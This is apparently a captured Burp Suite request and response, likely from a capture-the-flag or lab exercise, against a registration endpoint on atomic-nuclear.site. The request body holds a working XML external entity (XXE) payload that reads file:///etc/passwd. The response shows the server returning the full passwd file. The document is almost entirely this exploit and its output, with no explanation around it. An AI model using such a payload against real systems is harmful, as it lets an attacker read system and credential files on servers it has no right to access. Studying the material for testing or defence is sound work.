 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /reg.php HTTP/1.1
2 Host: atomic-nuclear.site
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 211
9 Origin: https://atomic-nuclear.site
10 Connection: close
11 Referer: https://atomic-nuclear.site/
12 Cache-Control: max-age=0
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
16 <root>
<name>
&xxe;
</name>
<tel>
12121212
</tel>
<email>
brain@brain.com
</email>
<password>
brainyou
</password>
</root>
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 02 Jan 2021 16:28:38 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2573
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Scientist #/usr/sbin/nologin
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www/flop:/bin/sh
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
29 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
30 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
31 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false